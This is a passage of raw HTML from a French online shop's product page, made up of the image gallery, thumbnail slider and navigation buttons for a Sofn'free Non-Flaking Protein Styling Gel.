  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24965394432266__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1946" alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml" srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=246 246w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=493 493w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=600 600w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=713 713w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=823 823w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=990 990w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="43049587900682">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24965394432266__main-43049587933450"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24965394432266__main-43049587933450"
            data-alt="sofn'free Health & Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1946" alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml" srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=246 246w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=493 493w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=600 600w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=713 713w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=823 823w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=990 990w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24965394432266__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1946" alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml" srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=246 246w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=493 493w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=600 600w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=713 713w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=823 823w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=990 990w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="43049587933450">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24965394432266__main-43049587966218"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24965394432266__main-43049587966218"
            data-alt="sofn'free Health & Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1946" alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml" srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=246 246w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=493 493w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=600 600w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=713 713w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=823 823w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=990 990w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24965394432266__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1946" alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml" srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=246 246w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=493 493w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=600 600w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=713 713w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=823 823w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=990 990w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="43049587966218">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24965394432266__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24965394432266__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24965394432266__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24965394432266__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24965394432266__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24965394432266__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--24965394432266__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24965394432266__main-43049587900682"
              data-media-position="1"
              data-alt="sofn'free Health & Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24965394432266__main"
                aria-describedby="Thumbnail-template--24965394432266__main-1
"
              >
                <img src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=416" alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml" srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=54 54w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=74 74w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=104 104w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=162 162w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=208 208w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=324 324w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24965394432266__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24965394432266__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24965394432266__main-43049587933450"
              data-media-position="2"
              data-alt="sofn'free Health & Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24965394432266__main"
                aria-describedby="Thumbnail-template--24965394432266__main-2
"
              >
                <img src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=416" alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml" srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=54 54w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=74 74w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=104 104w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=162 162w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=208 208w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=324 324w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24965394432266__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24965394432266__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24965394432266__main-43049587966218"
              data-media-position="3"
              data-alt="sofn'free Health & Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24965394432266__main"
                aria-describedby="Thumbnail-template--24965394432266__main-3
"
              >
